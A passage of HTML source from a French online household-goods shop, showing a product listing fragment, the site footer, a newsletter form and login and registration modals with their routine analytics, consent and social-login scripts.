	</form>
</div>

<div class="btn-wishlist-product-list">
			<a class="deo-wishlist-button btn-product btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="969" data-id-product-attribute="0" title="Ajouter à la liste de souhaits" data-toggle="ui-tooltip" data-position="top">
			<span class="content-btn-product">
				<i class="loading-btn-product"></i>
				<i class="icon-btn-product icon-wishlist"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>


<div class="btn-quickview-product-list no-variants hidden-sm-down">
	<a
		href="javascript:void(0)"
		class="deo-quick-view btn-product btn quick-view"
		data-link-action="quickview"
		data-source=".thumb-gallery-969-0"
		title="Aperçu rapide"
		data-toggle="ui-tooltip" data-position="top"
	>
		<span class="content-btn-product">
			<i class="loading-btn-product"></i>
			<i class="icon-btn-product icon-quick-view"></i>
			<span class="name-btn-product">Aperçu rapide</span>
		</span>
	</a>
</div>
</div>

</div>
    <div class="product-meta">


  <h3 class="h3 product-title" itemprop="name"><a href="https://www.boutiquedelamaison.net/peintures/969-rouleau-de-peinture-antigoutte-18-cm-mapaz-032618910039.html" itemprop="url" content="https://www.boutiquedelamaison.net/peintures/969-rouleau-de-peinture-antigoutte-18-cm-mapaz-032618910039.html">Rouleau de peinture Antigoutte 18 cm MAPAZ</a></h3>


	<div class="category-default">
		<a href="https://www.boutiquedelamaison.net/25-peintures" title="Peintures">Peintures</a>
	</div>


      <div class="product-price-and-shipping ">
      
      
      
      <span class="price" aria-label="Prix">12,90 €</span>
      <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
        <meta itemprop="priceCurrency" content="EUR" />
        <meta itemprop="price" content="12.9" />
      </div>

      

      
    </div>
  

		
	<div class="deo-attr-list-container show-color" data-show_value_text="0" data-show_name_attribute="1" data-show_color="1">
			</div>



  <div class="product-description-short" itemprop="description">Rouleau pâte de lapin Antigoutte 18 cm. 
Applicable sur tous type de peintures.</div>
</div>
		</div>
	</article>
</div>

                                                </div>
            </div>
                  </div>
      </div>
    </div>
  </div>
</section>    
    <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.addProductDetailView({"id":"117-148","name":"teinture-bois-tinxirol-incolore","category":"teinture-pour-bois-tinxirol-2000","brand":"","variant":false,"type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fwww.boutiquedelamaison.net%2Fteinture-pour-bois-tinxirol-2000%2F117-teinture-bois-tinxirol-incolore-3167620012152.html","price":"27,71\u00a0\u20ac"});
            }
        });
    </script>
    

</div></div>
	
	  <footer class="page-footer">
	    
	    	<!-- Footer content -->
	    
	  </footer>
	
</section>


  
    
  </div>


            
          </div>
          
          
                      </div>
                  
        
      </section>

      <footer id="footer" class="footer-container">
        
          
  
    <div class="footer-top">
              <div class="inner">	<div class="wrapper" 
				>
				<div class="container">
			<div				class="row box-top-footer box-flex-center DeoRow  "
																style=" "
			>
																																			<div	class="col-xxl-4 col-xl-4 col-lg-4 col-md-12 col-sm-12 col-xs-12 col-sp-12 group-background DeoColumn "
		>
									<div class="logo block DeoLogoStore ">
	<div class="media">
					 <a href="https://www.boutiquedelamaison.net/" class="image" >
				<img src="https://www.boutiquedelamaison.net/img/boutique-de-la-maison-logo-1634131082.jpg" class="img-fluid "
															title="Boutique de la maison" alt="Boutique de la maison"
				/>
			</a> 
			</div>
</div>	<div class="block block-toggler footer-contact footer-contact-four hidden-title-footer DeoHtml  accordion_small_screen">
					<div class="box-title">
									<div class="title clearfix" data-target="#footer-html-form_43792520468717585" data-toggle="collapse">
					<h4 class="title_block">Qui sommes-nous</h4>
					<span class="float-xs-right">
						<span class="navbar-toggler collapse-icons">
							<i class="add"></i>
							<i class="remove"></i>
						</span>
					</span>
				</div>
											</div>
				<div class="collapse block_content" id="footer-html-form_43792520468717585">
							<ul><li class="address"><i class="deo-custom-icons"></i><span>62 avenue du Général de Gaulle - 94160 - Saint-Mandé</span></li><li class="phone"><i class="deo-custom-icons"></i>01 43 65 76 86</li></ul>
					</div>
	</div>

	</div><div	class="col-xxl-2 col-xl-2 col-lg-2 col-md-3 col-sm-12 col-xs-12 col-sp-12  DeoColumn "
		>
										<div class="block DeoHtml ">
															<div class="block_content">
				<div>Depuis 2012 Boutiquedelamaison a créé sa boutique en ligne pour offrir un service de proximité à ses clients. Des produits de droguerie et de premier choix ont été sélectionnés pour apporter à ses clients entière satisfaction.</div>
			</div>
			</div>

	</div><div	class="col-xxl-2 col-xl-2 col-lg-2 col-md-3 col-sm-12 col-xs-12 col-sp-12  DeoColumn "
		>
									

			<div class="block block-toggler DeoBlockLink accordion_small_screen ">
							<div class="box-title">
												<div class="title clearfix" data-target="#footer-link-form_1230232046000928" data-toggle="collapse">
						<h4 class="title_block">Compte</h4>
						<span class="navbar-toggler collapse-icons">
							<i class="add"></i>
							<i class="remove"></i>
						</span>
					</div>
															</div>
										<div class="collapse" id="footer-link-form_1230232046000928">
					
	<ul>
									<li><a href="https://www.boutiquedelamaison.net/mon-compte" target="_self">Mon compte</a></li>
												<li><a href="https://www.boutiquedelamaison.net/identite" target="_self">Mes informations personnelles</a></li>
												<li><a href="/module/deotemplate/mywishlist" target="_self">Wishlist</a></li>
												<li><a href="https://www.boutiquedelamaison.net/historique-des-commandes" target="_self">Mes commandes</a></li>
												<li><a href="https://www.boutiquedelamaison.net/adresse" target="_self">Mes adresses</a></li>
						</ul>

				</div>
					</div>
	
	</div><div	class="col-xxl-2 col-xl-2 col-lg-2 col-md-3 col-sm-12 col-xs-12 col-sp-12  DeoColumn "
		>
									

			<div class="block block-toggler DeoBlockLink accordion_small_screen ">
							<div class="box-title">
												<div class="title clearfix" data-target="#footer-link-form_5888923476137264" data-toggle="collapse">
						<h4 class="title_block">Informations</h4>
						<span class="navbar-toggler collapse-icons">
							<i class="add"></i>
							<i class="remove"></i>
						</span>
					</div>
															</div>
										<div class="collapse" id="footer-link-form_5888923476137264">
					
	<ul>
									<li><a href="https://www.boutiquedelamaison.net/content/3-conditions-de-vente" target="_self">Conditions de vente</a></li>
												<li><a href="https://www.boutiquedelamaison.net/content/16-politique-de-confidentialite" target="_self">Politique de confidentialité</a></li>
												<li><a href="https://www.boutiquedelamaison.net/content/2-mentions-legales" target="_self">Mentions légales</a></li>
												<li><a href="https://www.boutiquedelamaison.net/content/5-paiement-securise" target="_self">Paiement sécurisé</a></li>
												<li><a href="https://www.boutiquedelamaison.net/content/10-politique-des-cookies" target="_self">Utilisation de cookies</a></li>
												<li><a href="https://www.boutiquedelamaison.net/content/9-aquabains-service-de-renovation-suivi-de-projets-conception-de-salle-de-bain" target="_self">Partenaires</a></li>
						</ul>

				</div>
					</div>
	
	</div><div	class="col-xxl-2 col-xl-2 col-lg-2 col-md-3 col-sm-12 col-xs-12 col-sp-12  DeoColumn "
		>
									

			<div class="block block-toggler DeoBlockLink accordion_small_screen ">
							<div class="box-title">
												<div class="title clearfix" data-target="#footer-link-form_7286295898398655" data-toggle="collapse">
						<h4 class="title_block">Nos magasins</h4>
						<span class="navbar-toggler collapse-icons">
							<i class="add"></i>
							<i class="remove"></i>
						</span>
					</div>
															</div>
										<div class="collapse" id="footer-link-form_7286295898398655">
					
	<ul>
									<li><a href="https://www.boutiquedelamaison.net/content/4-a-propos" target="_self">Nos adresses</a></li>
												<li><a href="https://www.boutiquedelamaison.net/plan-du-site" target="_self">Plan du site</a></li>
						</ul>

				</div>
					</div>
	
	</div>
							</div>
		</div>
	</div>
	<div class="wrapper" 
				>
				<div class="container">
			<div				class="row DeoRow  "
																style=" "
			>
																																			<div	class="col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  DeoColumn "
		>
									<script type="text/javascript">
    var el = document.createElement('script');
    el.setAttribute('src', 'https://static.axept.io/sdk.js');
    el.setAttribute('type', 'text/javascript');
    el.setAttribute('async', true);
    el.setAttribute('data-id', '623454aab519db81424add76');
    el.setAttribute('data-cookies-version', 'boutique de la maison-fr');
    if (document.body !== null) {
        document.body.appendChild(el);
    }
</script>
	</div>
							</div>
		</div>
	</div>
</div>
          </div>
  
  
    <div class="footer-center">
              <div class="inner">	<div class="wrapper" 
				>
				<div class="container">
			<div				class="row box-middle-footer footer-black box-flex-center DeoRow  "
																style=" "
			>
																																			<div	class="col-xxl-4 col-xl-4 col-lg-4 col-md-5 col-sm-12 col-xs-12 col-sp-12 left-middle-footer group-background DeoColumn "
		>
										
 
	</div><div	class="col-xxl-8 col-xl-8 col-lg-8 col-md-7 col-sm-12 col-xs-12 col-sp-12 right-middle-footer DeoColumn "
		>
									<div class="block_newsletter block block-toggler clearfix disable_accordion newsletter-style-three DeoModule" id="blockEmailSubscription_displayFooter">
  <div class="popup-title-newsletter"></div> 
  <div class="popup-content-newsletter">
    <i class="close-popup deo-custom-icons"></i>
    <div class="box-title">
      <div class="title clearfix" data-target="#block_newsletter_dropdown_39449" data-toggle="collapse">
        <h3 class="title_block" id="block-newsletter-label">
          Lettre d'information
        </h3>
        <span class="float-xs-right hidden-md-up">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span> 
      </div> 
              <p class="description sub-title-widget">Vous pouvez vous désinscrire à tout moment. Vous trouverez pour cela nos informations de contact dans les conditions d'utilisation du site.</p>
          </div>
    <div class="block_content toggle-footer collapse" id="block_newsletter_dropdown_39449">
              <p class="description sub-title-widget">Vous pouvez vous désinscrire à tout moment. Vous trouverez pour cela nos informations de contact dans les conditions d'utilisation du site.</p>
       
      <div class="row">
        <div class="col-xs-12">
          <form action="https://www.boutiquedelamaison.net/39-teinture-pour-bois-tinxirol-2000?q=Contenance-1L/Marque-Tinxirol&amp;page=2#blockEmailSubscription_displayFooter" method="post">
            <div class="form-group">
              <div class="input-wrapper">
                <input
                  name="email"
                  type="email"
                  value=""
                  placeholder="Votre e-mail ..."
                  aria-labelledby="block-newsletter-label"
                  required
                >
              </div>
              <button
                class="btn btn-default"
                name="submitNewsletter"
                type="submit"
              >
                <i class="icon-send"></i><span>Souscrire</span>
              </button>
              <input type="hidden" name="blockHookName" value="displayFooter" />
              <input type="hidden" name="action" value="0">
            </div>
          </form>
        </div>
        <div class="col-xs-12">
                                
    <div class="gdpr_consent gdpr_module_21">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_21" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_21">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>Enim quis fugiat consequat elit minim nisi eu occaecat occaecat deserunt aliquip nisi ex deserunt.</span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://www.boutiquedelamaison.net/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "efa7e197cd05b446db62eee769fd2a1ed286f3e2";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "21";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


                  </div>
      </div>
    </div>
  </div>
</div>

	</div>
							</div>
		</div>
	</div>
</div>
          </div>
  
  
    <div class="footer-bottom">
              <div class="inner">	<div class="wrapper" 
				>
				<div class="container">
			<div				class="row box-bottom-footer footer-black box-flex-center DeoRow  "
																style=" "
			>
																																			<div	class="col-xxl-6 col-xl-6 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12 left-bottom-footer DeoColumn "
		>
										<div class="block copyright DeoHtml ">
															<div class="block_content">
				<div>Copyright 2026 Boutique de la Maison - Tous droits réservés.</div>
			</div>
			</div>

	</div><div	class="col-xxl-6 col-xl-6 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12 right-bottom-footer DeoColumn "
		>
									

	<div class="block payment DeoImage">
		<div class="media">
																	
										<img src="/themes/deo_furniture/assets/img/modules/deotemplate/images/payment.png" class="img-fluid "
															title=""
					alt=""/>
							
		</div>
	</div>

	</div>
							</div>
		</div>
	</div>
</div>
          </div>
  
        
      </footer>
    </main>

    

    
      <div class="modal deo-social-login-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true"></span>
                </button>
            </div>
            <div class="modal-body">
                			
<div class="deo-social-login-form-wrapper">
	<div class="proccess-login">
		<i class="login-proccess-icon"></i>
		<span class="login-text-process"></span>
		<a href="javascript:void(0)" class="cancel-form-social-login">Annuler</a>
	</div>
	<div class="deo-social-login-form ">
		<div class="deo-form deo-login-form active">
			<h3 class="login-title">			
				S'identifier
			</h3>
			<form class="form-content" action="#" method="post">
				<div class="form-group form-group-input email">
					<div class="input-group">
						<div class="input-group-addon">
							<i class="icon icon-email"></i>
						</div>
						<input type="email" class="form-control email-login" name="email-login" required="" placeholder="Email">
					</div>
				</div>
				<div class="form-group form-group-input password">
					<div class="input-group">
						<div class="input-group-addon">
							<i class="icon icon-password"></i>
						</div>
						<input type="password" class="form-control password-login" name="password-login" required="" placeholder="Mot de passe">
					</div>
				</div>
									<div class="form-group form-group-checkbox form-group-links">
						<label class="form-control-label form-checkbox custom-checkbox label-inherit">
							<input type="checkbox" class="keep-login" name="keep-login">
							<span><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
							<span>Me garder connecté?</span>
						</label>
											</div>
								<div class="form-group form-buttons">
					<button type="submit" class="form-control-submit form-btn btn-login btn btn-primary">	
						<span class="deo-icon-success"></span>
						<span class="deo-icon-loading-button"></span>
						<span class="text">Se connecter</span>
					</button>
					<div class="form-actions">
						<div>Vous n'avez pas de compte?</div>
						<a role="button" href="#" class="call-register-action">Créer un compte </a>
						<span>Ou</span>
						<a role="button" href="#" class="call-reset-action">Réinitialiser le mot de passe</a>
					</div>
				</div>
			</form>
		</div>

		<div class="deo-form deo-register-form next">
			<h3 class="register-title">
				S'inscrire
			</h3>
			<form class="form-content" action="#" method="post">
				<div class="form-group form-group-input email">
					<div class="input-group">
						<div class="input-group-addon">
							<i class="icon icon-email"></i>
						</div>
						<input type="email" class="form-control register-email" name="register-email" required="" placeholder="Email">
					</div>
				</div>
				<div class="form-group form-group-input password">
					<div class="input-group">
						<div class="input-group-addon">
							<i class="icon icon-password"></i>
						</div>
						<input type="password" class="form-control register-password" name="register-password" required="" placeholder="Mot de passe">
					</div>
				</div>
				<div class="form-group form-group-input repeat-password">
					<div class="input-group">
						<div class="input-group-addon">
							<i class="icon icon-password"></i>
						</div>
						<input type="password" class="form-control repeat-register-password" name="repeat-register-password" required="" placeholder="Répéter le mot de passe">
					</div>
				</div>
				<div class="form-group form-group-input firstname">
					<div class="input-group">
						<div class="input-group-addon">
							<i class="icon icon-firstname"></i>
						</div>
						<input type="text" class="form-control register-firstname" name="firstname"  placeholder="Prénom">
					</div>
				</div>
				<div class="form-group form-group-input lastname">
					<div class="input-group">
						<div class="input-group-addon">
							<i class="icon icon-lastname"></i>
						</div>
						<input type="text" class="form-control register-lastname" name="lastname" required="" placeholder="Nom de famille">
					</div>
				</div>
									<div class="form-group form-group-checkbox">
						<label class="form-control-label form-checkbox custom-checkbox label-inherit">
							<input type="checkbox" class="register-checkbox" name="register-checkbox">
							<span><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
							<span>Je suis d'accord avec le <a href="https://www.boutiquedelamaison.net/content/3-conditions-de-vente" class="link-term">termes et conditions.</a></span>	
						</label>
					</div>
								<div class="form-group form-buttons">				
					<button type="submit" name="submit" class="form-control-submit form-btn btn-register btn btn-primary">	
						<span class="deo-icon-success"></span>
						<span class="deo-icon-loading-button"></span>
						<span class="text">S'inscrire</span>
					</button>
					<div class="form-actions">
						<div>Vous avez déjà un compte?</div>
						<a role="button" href="#" class="call-login-action">Connectez-vous à la place</a>
						<span>Ou</span>
						<a role="button" href="#" class="call-reset-action">Réinitialiser le mot de passe</a>
					</div>
				</div>
			</form>
		</div>

		<div class="deo-form deo-reset-password-form next">
			<h3 class="reset-password-title">réinitialiser le mot de passe</h3>
			<form class="form-content" action="#" method="post">
				<div class="form-group form-group-input reset-password input-group">
					<div class="input-group-addon">
						<i class="icon icon-email"></i>
					</div>
					<input type="email" class="form-control email-reset" name="email-reset" required="" placeholder="Adresse e-mail">
				</div>
				<div class="form-group form-buttons">
					<button type="submit" class="form-control-submit form-btn btn-reset-password btn btn-primary">
						<span class="deo-icon-success"></span>
						<span class="deo-icon-loading-button"></span>
						<span class="text">Envoyer</span>
					</button>
					<div class="form-actions only-both-form">
						<div>Vous avez déjà un compte?</div>
						<a role="button" href="#" class="call-login-action">Connectez-vous à la place</a>
						<span>Ou</span>
						<a role="button" href="#" class="call-login-action">créer un nouveau compte</a>
					</div>
					<div class="form-actions">
						<div>Vous avez déjà un compte?</div>
						<a role="button" href="#" class="call-login-action">Connectez-vous à la place</a>
						<span>Ou</span>
						<a role="button" href="#" class="call-register-action">créer un nouveau compte</a>
					</div>
				</div>
			</form>
		</div>

		<div class="deo-form-only-both-form only-both-form">
			<div class="form-group">
				<a role="button" href="#" class="call-reset-action">mot de passe oublié? Cliquez ici pour réinitialiser le mot de passe.</a>
			</div>
		</div>
	</div>
		<div class="deo-social-line-spacing"><span>Ou</span></div>
<div class="deo-social-login-links clearfix">
	<h3 class="deo-social-login-title">
		Connectez-vous avec les réseaux sociaux
	</h3>
					<button class="btn social-login-btn facebook">
			<i class="deo-custom-icons"></i>
			<span>Facebook</span>
		</button>
	
					<button class="btn social-login-btn google">
			<i class="deo-custom-icons"></i>
			<span>Google</span>
		</button>
	
			<button class="btn social-login-btn twitter">
			<i class="deo-custom-icons"></i>
			<span>Twitter</span>
		</button>
	</div>


</div>
            </div> 
            <div class="modal-footer"></div>
        </div>
    </div>
</div><div class="deo-social-login-mask"></div>
<div class="deo-social-login-sidebar">
    <div class="sidebar-wrapper">
        <div class="sidebar-header">
            <button type="button" class="sidebar-close"></button>
        </div>
        <div class="sidebar-container">
            			
<div class="deo-social-login-form-wrapper">
	<div class="proccess-login">
		<i class="login-proccess-icon"></i>
		<span class="login-text-process"></span>
		<a href="javascript:void(0)" class="cancel-form-social-login">Annuler</a>
	</div>
	<div class="deo-social-login-form ">
		<div class="deo-form deo-login-form active">
			<h3 class="login-title">			
				S'identifier
			</h3>
			<form class="form-content" action="#" method="post">
				<div class="form-group form-group-input email">
					<div class="input-group">
						<div class="input-group-addon">
							<i class="icon icon-email"></i>
						</div>
						<input type="email" class="form-control email-login" name="email-login" required="" placeholder="Email">
					</div>
				</div>
				<div class="form-group form-group-input password">
					<div class="input-group">
						<div class="input-group-addon">
							<i class="icon icon-password"></i>
						</div>
						<input type="password" class="form-control password-login" name="password-login" required="" placeholder="Mot de passe">
					</div>
				</div>
									<div class="form-group form-group-checkbox form-group-links">
						<label class="form-control-label form-checkbox custom-checkbox label-inherit">
							<input type="checkbox" class="keep-login" name="keep-login">
							<span><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
							<span>Me garder connecté?</span>
						</label>
											</div>
								<div class="form-group form-buttons">
					<button type="submit" class="form-control-submit form-btn btn-login btn btn-primary">	
						<span class="deo-icon-success"></span>
						<span class="deo-icon-loading-button"></span>
						<span class="text">Se connecter</span>
					</button>
					<div class="form-actions">
						<div>Vous n'avez pas de compte?</div>
						<a role="button" href="#" class="call-register-action">Créer un compte </a>
						<span>Ou</span>
						<a role="button" href="#" class="call-reset-action">Réinitialiser le mot de passe</a>
					</div>
				</div>
			</form>
		</div>

		<div class="deo-form deo-register-form next">
			<h3 class="register-title">
				S'inscrire
			</h3>
			<form class="form-content" action="#" method="post">
				<div class="form-group form-group-input email">
					<div class="input-group">
						<div class="input-group-addon">
							<i class="icon icon-email"></i>
						</div>
						<input type="email" class="form-control register-email" name="register-email" required="" placeholder="Email">
					</div>
				</div>
				<div class="form-group form-group-input password">
					<div class="input-group">
						<div class="input-group-addon">
							<i class="icon icon-password"></i>
						</div>
						<input type="password" class="form-control register-password" name="register-password" required="" placeholder="Mot de passe">
					</div>
				</div>
				<div class="form-group form-group-input repeat-password">
					<div class="input-group">
						<div class="input-group-addon">
							<i class="icon icon-password"></i>
						</div>
						<input type="password" class="form-control repeat-register-password" name="repeat-register-password" required="" placeholder="Répéter le mot de passe">
					</div>
				</div>
				<div class="form-group form-group-input firstname">
					<div class="input-group">
						<div class="input-group-addon">
							<i class="icon icon-firstname"></i>
						</div>
						<input type="text" class="form-control register-firstname" name="firstname"  placeholder="Prénom">
					</div>
				</div>
				<div class="form-group form-group-input lastname">
					<div class="input-group">
						<div class="input-group-addon">
							<i class="icon icon-lastname"></i>
						</div>
						<input type="text" class="form-control register-lastname" name="lastname" required="" placeholder="Nom de famille">
					</div>
				</div>
									<div class="form-group form-group-checkbox">
						<label class="form-control-label form-checkbox custom-checkbox label-inherit">
							<input type="checkbox" class="register-checkbox" name="register-checkbox">
							<span><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
							<span>Je suis d'accord avec le <a href="https://www.boutiquedelamaison.net/content/3-conditions-de-vente" class="link-term">termes et conditions.</a></span>	
						</label>
					</div>
								<div class="form-group form-buttons">				
					<button type="submit" name="submit" class="form-control-submit form-btn btn-register btn btn-primary">	
						<span class="deo-icon-success"></span>
						<span class="deo-icon-loading-button"></span>
						<span class="text">S'inscrire</span>
					</button>
					<div class="form-actions">
						<div>Vous avez déjà un compte?</div>
						<a role="button" href="#" class="call-login-action">Connectez-vous à la place</a>
						<span>Ou</span>
						<a role="button" href="#" class="call-reset-action">Réinitialiser le mot de passe</a>
					</div>
				</div>
			</form>
		</div>

		<div class="deo-form deo-reset-password-form next">
			<h3 class="reset-password-title">réinitialiser le mot de passe</h3>
			<form class="form-content" action="#" method="post">
				<div class="form-group form-group-input reset-password input-group">
					<div class="input-group-addon">
						<i class="icon icon-email"></i>
					</div>
					<input type="email" class="form-control email-reset" name="email-reset" required="" placeholder="Adresse e-mail">
				</div>
				<div class="form-group form-buttons">
					<button type="submit" class="form-control-submit form-btn btn-reset-password btn btn-primary">
						<span class="deo-icon-success"></span>
						<span class="deo-icon-loading-button"></span>
						<span class="text">Envoyer</span>
					</button>
					<div class="form-actions only-both-form">
						<div>Vous avez déjà un compte?</div>
						<a role="button" href="#" class="call-login-action">Connectez-vous à la place</a>
						<span>Ou</span>
						<a role="button" href="#" class="call-login-action">créer un nouveau compte</a>
					</div>
					<div class="form-actions">
						<div>Vous avez déjà un compte?</div>
						<a role="button" href="#" class="call-login-action">Connectez-vous à la place</a>
						<span>Ou</span>
						<a role="button" href="#" class="call-register-action">créer un nouveau compte</a>
					</div>
				</div>
			</form>
		</div>

		<div class="deo-form-only-both-form only-both-form">
			<div class="form-group">
				<a role="button" href="#" class="call-reset-action">mot de passe oublié? Cliquez ici pour réinitialiser le mot de passe.</a>
			</div>
		</div>
	</div>
		<div class="deo-social-line-spacing"><span>Ou</span></div>
<div class="deo-social-login-links clearfix">
	<h3 class="deo-social-login-title">
		Connectez-vous avec les réseaux sociaux
	</h3>
					<button class="btn social-login-btn facebook">
			<i class="deo-custom-icons"></i>
			<span>Facebook</span>
		</button>
	
					<button class="btn social-login-btn google">
			<i class="deo-custom-icons"></i>
			<span>Google</span>
		</button>
	
			<button class="btn social-login-btn twitter">
			<i class="deo-custom-icons"></i>
			<span>Twitter</span>
		</button>
	</div>


</div>
        </div>
    </div>
</div>
<div class="modal deo-message-social-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close">
					<span aria-hidden="true">&times;</span>
				</button>
				<div class="content">
					<div class="deo-social-icon"></div>
					<div class="text-modal loading">
						<h5>S'il vous plaît, attendez!</h5>
						<p>Nous traitons.</p>
					</div>

					<div class="text-modal error-email">
						<h5>Impossible de se connecter sans e-mail!</h5>
						<p>Veuillez vérifier votre compte et donnez-moi la permission d'utiliser votre e-mail.</p>
					</div>
					
					<div class="text-modal error-login">
						<h5>Vous ne pouvez pas vous connecter!</h5>
						<p>Veuillez nous contacter ou essayez de vous connecter d'une autre manière.</p>
					</div>
					
					<div class="text-modal success">
						<h5>Réussi!</h5>
						<p>Merci de vous être connecté</p>
					</div>
				</div>
			</div> 
		</div>
	</div>
</div>    
    <script type="text/javascript">
        window.fbAsyncInit = function() {
            FB.init({
                appId      : '441506616218023',
                cookie     : true,  // enable cookies to allow the server to access 
                xfbml      : true,  // parse social plugins on this page
                version    : 'v2.9', // use graph api version 2.8
                scope: 'email, user_birthday',
            });
        };

        // Load the SDK asynchronously
        (function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) return;
            js = d.createElement(s); js.id = id; js.defer = " ";
            js.src = "//connect.facebook.net/fr_FR/sdk.js";
            fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
    </script>
    
    <script type="text/javascript">
        var google_client_id= "1038085221664-a11l6ld3cq8b3qcbejud1bsp8gsf5m0j.apps.googleusercontent.com";
    </script>
    <script type="text/javascript" src="https://apis.google.com/js/api:client.js" defer></script>

    

    
        <script type="text/javascript" src="https://www.boutiquedelamaison.net/themes/deo_furniture/assets/cache/bottom-6a285725.js" ></script>


<script type="text/javascript">
	var configurations_thumb = {
		activeMode: true,
		centerMode: false,
		speed: 300,
		dots: false,
		adaptiveHeight: false,
		infinite: false,
		autoplay: false,
		autoplaySpeed: 300,
		pauseOnHover: false,
		arrows: true,
		lazyLoad: (deo_lazyload) ? 'ondemand' : false,
		asNavFor: false,
		fade: false,
		focusOnSelect: true,
		mousewheel: true,
	};

	var configurations_cover = {
		centerMode: false,
		speed: 300,
		dots: false,
		adaptiveHeight: false,
		infinite: false,
		vertical: false,
		verticalSwiping: false,
		autoplay: false,
		autoplaySpeed: 300,
		pauseOnHover: false,
		arrows: true,
		lazyLoad: (deo_lazyload) ? 'ondemand' : false,
		responsive: false,
		asNavFor: false,
		fade: true,
		focusOnSelect: true,
		mousewheel: false,
	};


	// create option for slick slider of modal popup at product page
	var configurations_modal_product_page = {
		centerMode: false,
		speed: 300,
		dots: false,
		infinite: false,
		adaptiveHeight: false,
		vertical: true,
		verticalSwiping: false,
		autoplay: false,
		autoplaySpeed: 300,
		pauseOnHover: false,
		arrows: true,
		slidesToShow: 4,
		slidesToScroll: 1,
		rtl: false, 
		lazyLoad: (deo_lazyload) ? 'ondemand' : false,
		asNavFor: false,
		fade: false,
		focusOnSelect: true,
		mousewheel: true,
		responsive: [
			{
				breakpoint: 1200,
				settings: {
					slidesToShow: 3,
					slidesToScroll: 1,
				}
			},
			{
				breakpoint: 992,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 768,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 576,
				settings: {
					slidesToShow: 1,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 480,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 400,
				settings: {
					slidesToShow: 1,
					slidesToScroll: 1
				}
			}
		]
	};

	// create option for slick slider of quickview
	var configurations_quickview = {
		centerMode: false,
		speed: 300,
		dots: false,
		infinite: false,
		adaptiveHeight: false,
		vertical: true,
		verticalSwiping: true,
		autoplay: false,
		autoplaySpeed: 300,
		pauseOnHover: false,
		arrows: true,
		slidesToShow: 4,
		slidesToScroll: 1,
		rtl: false, 
		lazyLoad: (deo_lazyload) ? 'ondemand' : false,
		asNavFor: false,
		fade: false,
		focusOnSelect: true,
		mousewheel: true,
		responsive: [
			{
				breakpoint: 1200,
				settings: {
					slidesToShow: 3,
					slidesToScroll: 1,
				}
			},
			{
				breakpoint: 992,
				settings: {
					slidesToShow: 3,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 768,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 576,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 480,
				settings: {
					slidesToShow: 1,
